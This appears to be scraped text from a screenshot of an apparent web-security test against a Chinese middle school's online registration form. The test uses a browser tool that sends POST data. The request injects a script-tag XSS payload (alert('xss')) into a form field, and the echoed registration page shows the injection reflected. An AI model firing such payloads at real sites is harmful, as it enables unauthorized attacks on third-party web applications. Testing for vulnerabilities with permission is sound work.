 Enable Post data Enable Referrer
address=3137%20Laguna%20Street&age=20&class=0&jiguan=1&minzu=1&name=wUmrLVWz&party=1'"()%26%25<acx><ScRiPt%20>alert('xss')</ScRiPt>&remark=555&sex=nan&tel=555-666-0606
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
今天是：2022年04月09日 星期六 桐封技校 | 留言板 | 网上报名 | 成绩查询 | 设为首页 | 加入收
汉德园中学
xss
学校首页 学校概况 校园动态 校园文学 高考专栏 党建之窗
您所在的位置：首页 » 网上报名
确定
网上报名
报名成功！以下是您提交的报名资料。感谢您选择汉德园，我们随后会和您取得联系。
姓名： wUmrL
年龄： 20
性别： 男
民族： 1
籍贯： 1
政治面貌： 1'"()&%